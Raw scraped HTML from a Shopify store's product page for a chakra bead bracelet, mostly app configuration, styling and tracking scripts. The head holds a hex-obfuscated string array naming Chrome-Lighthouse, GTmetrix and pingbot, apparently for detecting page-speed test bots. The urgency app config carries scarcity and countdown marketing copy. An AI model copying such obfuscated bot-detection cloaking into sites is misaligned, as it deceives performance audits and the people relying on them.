checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"} || {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"},
        
      },
      fsb: {"enabled":false,"threeshold":"75","bgColor":"#F3F3F3","barColor":"#fcc2c2","color":"#000000","borderColor":"#aeaeae","borderWidthPx":1,"fontSizePx":13,"translations":{"en":{"away":"Only {amount} away from free shipping","qualified":"✔ Qualified for free shipping (already applied)."},"de":{"away":"Nur {amount} vom kostenlosen Versand entfernt","qualified":"Sie haben einen kostenlosen Versand"},"es":{"away":"A sólo {amount} del envío gratuito","qualified":"Tienes envío gratis"},"fr":{"away":"Plus que {amount} d'expédition gratuite","qualified":"Vous avez la livraison gratuite"},"ro":{"away":"Doar {amount} departe de transport gratuit","qualified":"Aveți transport gratuit"},"nl":{"away":"Slechts {amount} verwijderd van gratis verzending","qualified":"Je hebt gratis verzending"},"it":{"away":"Solo {amount} di spedizione gratuita","qualified":"Hai la spedizione gratuita"},"ja":{"away":"送料無料まであと{amount}","qualified":"送料が無料になりました"},"ru":{"away":"Вы в {amount} от бесплатной доставки","qualified":"Бесплатная доставка"},"sv":{"away":"Endast {amount} från gratis frakt","qualified":""},"sk":{"away":"Samo {amount} stran od brezplačne dostave","qualified":"Dobili ste brezplačno dostavo"},"tr":{"away":"Ücretsiz kargodan sadece {amount} uzakta","qualified":"Ücretsiz gönderiminiz var"},"ca":{"away":"Només {amount} de l'enviament gratuït","qualified":"Qualificat per enviar text gratuït"}}},
    };
    window.dispatchEvent(new CustomEvent('DCART:config.initialized'));
  })();
</script>

<style>
  :root {
    
    
      
        
        --discountbox-style: simple;
        
      
    
    
    
      
        
        --discountbox-position: left;
        
      
    
    
    
      
        
        --discountbox-width: 350px;
        
      
    
    
    
      
        
        --discountbox-codeButtonColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-codeButtonBackgroundColor: #8d8d8d;
        
      
    
    
    
      
        
        --discountbox-codeButtonBorderColor: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-submitButtonBorderColor: #5aaa34;
        
      
    
    
    
      
        
        --discountbox-loadingBg: #339933;
        
      
    
    
    
      
        
        --discountbox-spinnerColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputColor: #535353;
        
      
    
    
    
      
        
        --discountbox-inputBg: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputBorder: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-discountInfoColor: currentColor;
        
      
    
    
    
      
        
        --discountbox-discountInfoBg: #fafafa;
        
      
    
    
    
      
        
        --discountbox-discountInfoBorder: #e1e1e1;
        
      
    
    
  }
</style>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.module.min.css">

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/compat.module.min.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.min.js" defer></script>


</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "snoisseS+005"
                    ,
                
                    "1G2B"
                    ,
                
                    "telecarB sdaeB"
                    ,
                
                    "telecarB"
                    ,
                
                    "stelecarB"
                    ,
                
                    "5.1OT2.1-ETAR-NOC"
                    ,
                
                    "4250elgooG"
                    ,
                
                    "telecarB enotS larutaN"
                    ,
                
                    "54ot52ecirP"
                    ,
                
                    "05ot52ecirP"
                    ,
                
                    "telecarB xesinU"
                    ,
                
                    "ecirp5992saw"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    },
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:8048212279603,
        p5:[156473491558,97577861220,137463300198,114795675748,137122119782,668427616581],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":471116,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#0c1927","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#ff6d6d","font":"Carter One","font_size":18.0,"bar_height":30,"bar_padding":12.0,"message_one":"🎁 Free shipping for orders over {{currency_symbol}}{{goal}}","message_two":"✭ Only {{currency_symbol}}{{remainder}} more for FREE SHIPPING ✭","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"🎁 FREE SHIPPING applied! To consider: 14% OFF for orders over $100 / 17% over $150 (Code: SAVE 14 / SAVE17)","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"all","exclude_page":"no","schedule_enabled":false,"start_on":"2019-02-12T10:31:14.874245+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"USD","currency_exchange_rate":1.0,"currency_symbol":"$","goal":75.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":false,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\": false, \"spent\": false}","selected_customers_tag":null,"selected_customers_spent_object":"{\"comparisonOperator\": \">=\", \"value\": 100.0}","excluded_customers_types":"{\"tag\": false, \"spent\": false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\": \"<=\", \"value\": 100.0}","target_products_type":"all","currency_symbol_position":"","progress_bar_display":false,"progress_bar_color_1":"#ffc300","progress_bar_color_2":"#ffd030","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"","hideOnEmptyCart":false}],"theme":{"theme_id":"170436133189","is_xhr":true}};
    
</script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "1,3",
        'v2': "shopify",
        'v3': "psalC revliS kcalB",
        'v4': "44135298629939",
        'v5': "continue",
      },
        
      {
        'v1': "1,4",
        'v2': "",
        'v3': "psalC dloG kcalB",
        'v4': "44135298662707",
        'v5': "continue",
      }
        
        
    ],
    p2: [
        
        
      "snoisseS+005"
        ,
        
      "1G2B"
        ,
        
      "telecarB sdaeB"
        ,
        
      "telecarB"
        ,
        
      "stelecarB"
        ,
        
      "5.1OT2.1-ETAR-NOC"
        ,
        
      "4250elgooG"
        ,
        
      "telecarB enotS larutaN"
        ,
        
      "54ot52ecirP"
        ,
        
      "05ot52ecirP"
        ,
        
      "telecarB xesinU"
        ,
        
      "ecirp5992saw"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":240713,"name":"My Limited Quantities Boost","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"center","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":5.0,"prod_deadline_cutoff_utc":"2025-09-06T16:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":false,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-bounce","prod_atc_button_animation_emitting_color":"#FF6162","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://goodvibesheaven.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day ends in","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2022-10-06","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":true,"prod_real_stock_msg_before":"Only","prod_real_stock_msg_after":"left in stock (more on the way)","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":9999999,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#ff0001","prod_real_stock_bkg_color_end":"#f6b4b4","prod_real_stock_is_custom_position":false,"prod_trust_is_on":false,"prod_trust_msg":"Secure and trusted checkout with","prod_trust_font_size":14.0,"prod_trust_is_custom_position":false,"prod_payment_badge_type_selected":"single_color","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt,american-express,paypal","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"img/usb/badges-yellow-free-shipping.svg,img/usb/badges-yellow-money-back-guarantee-30days.svg,img/usb/badges-yellow-best-choice.svg","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"medium","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":true,"coll_prod_image_label_is_on":true,"coll_type_selected":"text","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Limited Quantities","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"img/usb/stickers/badges-sticker11.png","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":true,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":10.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Limited quantities. Checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of stock, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"single_color","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"visa,mastercard-alt","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"img/usb/badges-payments-NAEU01.png","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"${{amount}}","storefront_token":"1d29cb50a3803edda8acb87c8ead1e4f"};
    
</script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJWlAfeBHU/loox.1550582703748.js?shop=goodvibesheaven.myshopify.com"></script>


	<script>var loox_global_hash = '1763269263773';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#2d71ea; }
:root { --lxs-rating-icon-color: #2d71ea; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "goodvibesheaven.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "f651a0d0-2428-4ad3-a8a6-09aeb8c99ba3"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=goodvibesheaven.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet
body_size: 50542
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-741849164">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-741849164');
</script>
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://t.goodvibesheaven.com/v1/lst/universal-script?ph=72e83f3b2c6c9a870cc3a3cac92e38799ff0598cf2d9ad966f6e910a823e89bb&tag=!clicked&origin=SHOPIFY&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

  
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//goodvibesheaven.com/cdn/shop/files/fabicon_32x32.png?v=1613565981" type="image/png" /><title>﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Uni
&ndash; GoodVibes Heaven
</title>
<meta name="description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne"><meta property="og:site_name" content="GoodVibes Heaven">
  <meta property="og:url" content="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet">
  <meta property="og:title" content="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne"><meta property="og:image" content="http://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206">
    <meta property="og:image:secure_url" content="https://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold">
  <meta name="twitter:description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne">
  
<script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  

  <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "goodvibesheaven.myshopify.com";


KiwiSizing.data = {
  collections: "156473491558,97577861220,137463300198,114795675748,137122119782,668427616581",
  tags: "500+Sessions,B2G1,Beads Bracelet,Bracelet,Bracelets,CON-RATE-1.2TO1.5,Google0524,Natural Stone Bracelet,Price25to45,Price25to50,Unisex Bracelet,was2995price",
  product: "8048212279603",
  vendor: "goodvibes heaven",
  type: "Bracelets",
  title: "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
  images: ["\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"],
  options: [{"name":"Metal Color","position":1,"values":["Black Silver Clasp","Black Gold Clasp"]}],
